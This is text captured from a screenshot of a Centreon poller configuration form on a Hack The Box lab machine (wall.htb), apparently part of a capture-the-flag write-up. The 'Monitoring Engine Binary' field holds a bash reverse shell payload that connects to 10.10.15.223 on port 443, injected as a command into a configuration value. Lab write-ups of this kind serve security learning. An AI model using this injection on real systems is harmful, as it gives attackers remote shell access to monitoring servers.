 wall.htb/centreon/main.get.php?p=60901&o=a
Configuration > Pollers
Save Reset
| Add a poller
Server Information
? Poller Name * yakuhito_test
? IP Address 127.0.0.1
? Localhost ? Yes No
? Is default poller ? Yes No
? Attach to Remote Server Attach to Remote Server
SSH Information
? SSH port 22
Monitoring Engine Information
? Monitoring Engine Init Script centengine
? Monitoring Engine Binary bash -i >& /dev/tcp/10.10.15.223/443 0>&1;
? Monitoring Engine Statistics Binary /usr/sbin/centenginestats
? Perfdata file /var/log/centreon-engine/service-perfdata